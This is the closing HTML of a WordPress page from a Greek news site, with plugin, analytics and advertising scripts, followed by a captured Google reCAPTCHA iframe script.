<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://evosmosnews.gr/%cf%80%cf%81%ce%bf%cf%83%ce%b8%ce%ae%ce%ba%ce%b7-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85/">Προσθήκη άρθρου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a href="https://evosmosnews.gr/contact-4/">Επικοινωνία</a></li>
</ul>		</nav>
</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/evosmosnews.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7-b-modified-1585574758' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3-b-modified-1558703993' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"a01bbdf4f2","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2-b-modified-1558703993' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0-b-modified-1558703993' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' id='penci-rateyo-review-js-extra'>
/* <![CDATA[ */
var PENCI = {"postID":"12205","ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"a01bbdf4f2","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0-b-modified-1558703993' id='penci-rateyo-review-js'></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"a01bbdf4f2","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/themes/pennews/js/script.min.js?ver=6.5.1-b-modified-1558968799' id='penci-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0' id='remote_sdk-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162442428-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-162442428-1');
</script>
<!-- advertising 2Bvce3HNYyZEav5RC9n_5MbaYMLZlYce-iiwGngIy4rQz7_UysNl2gje56BuQZFQhLAZTJbwd46al2F8yDKyZg==-->
<script data-cfasync="false"  id="clevernt" type="text/javascript">
(function (document, window) {
var c = document.createElement("script");
c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader45384";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
c.src = "//clevernt.com/scripts/ce0dcca5b4e1713d9a8f285cf6e2ef42.min.js?20200731=" + Math.floor((new Date).getTime());
var a = !1;
try {
a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
} catch (e) {
a = !1;
}
a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
a.parentNode.insertBefore(c, a);
})(document, window);
</script>
<!-- end advertising -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ccbc924c3144c629c7f1cf7dc69bf3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.17027997970581 seconds, on 20-01-26 14:50:21 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JjsRS5LxNtHmpP3SqC0ChA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768920637224');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>